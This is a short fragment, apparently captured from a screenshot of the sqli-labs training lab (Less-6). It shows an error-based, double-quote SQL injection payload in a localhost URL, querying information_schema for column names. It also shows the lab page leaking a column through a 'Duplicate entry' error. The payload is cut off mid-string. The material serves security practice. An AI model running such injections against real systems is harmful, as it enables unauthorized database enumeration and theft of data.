 Less-6 Double Query- Double Quot
127.0.0.1/Less-6/?id=" union select 123, count(*), concat('~',(select column_name from information_schema.columns where table_schema='secu
Welcome Dhakkan
Duplicate entry '~username~0' for key ''
SQLI DUMB SERIES-6